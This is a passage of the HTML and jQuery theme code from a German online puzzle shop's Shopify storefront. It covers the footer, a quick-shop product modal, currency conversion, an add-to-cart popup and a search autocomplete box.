4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=17566368676692706621768978909" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53480';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
